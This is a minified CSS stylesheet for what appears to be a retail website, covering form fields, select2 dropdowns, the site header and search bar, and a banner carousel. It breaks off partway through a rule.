.form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--above .select2-selection.select2-selection--sortby{border-color:transparent;border-top-color:#373737}.select2-container--open .select2-dropdown--sortby,.select2-container--open .select2-selection--products-per-page{border:none}.select2-dropdown{border-radius:unset;background-color:#f5f5f5;border:1px solid #d8d8d8}.select2-dropdown .select2-results .select2-results__options{max-height:35rem}.select2-results__option{padding:1.8rem 1.5rem;padding:1rem;font-size:1.4rem;text-transform:none!important;color:#5f5f5f}.upcoming-redesign .select2-results__option{padding:1.1rem 1rem;font-size:1.6rem}.select2-dropdown--products-per-page .select2-results__option,.select2-dropdown--sortby .select2-results__option{padding:1.2rem 2rem;color:#000}.select2-dropdown--quantity{border:none}.select2-dropdown--quantity .select2-results .select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 2.5rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2:not(.select2--native-mob-options){border:solid .2rem #b9262c;color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 2.5rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 2.5rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent;z-index:2}select.select2--native-mob-options~.select2-container{z-index:1}select.select2--native-mob-options~.select2-container .select2-selection__arrow{display:none}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}select.select2--native-mob-options:not(.mobile-device)~.select2-container .select2-selection__arrow{display:block}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity 